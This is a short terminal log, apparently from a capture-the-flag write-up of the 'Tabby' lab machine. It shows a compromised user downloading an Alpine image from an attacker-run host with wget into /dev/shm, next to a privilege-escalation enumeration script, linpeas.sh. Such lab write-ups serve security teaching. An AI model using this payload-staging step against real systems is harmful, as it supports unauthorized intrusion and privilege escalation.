 -Author:@Corshine-
ash@tabby:/dev/shm$ wget 10.10.14.88/alpine-v3.12-x86_64-20201101_1715.tar.gz
wget 10.10.14.88/alpine-v3.12-x86_64-20201101_1715.tar.gz
--2020-11-01 10:26:52--  http://10.10.14.88/alpine-v3.12-x86_64-20201101_1715.tar.gz
Connecting to 10.10.14.88:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3209867 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201101_1715.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.06M  1.79MB/s    in 1.7s
2020-11-01 10:26:54 (1.79 MB/s) - ‘alpine-v3.12-x86_64-20201101_1715.tar.gz’ saved [3209867/3209867]
ash@tabby:/dev/shm$ ls
ls
alpine-v3.12-x86_64-20201101_1715.tar.gz  linpeas.sh
ash@tabby:/dev/shm$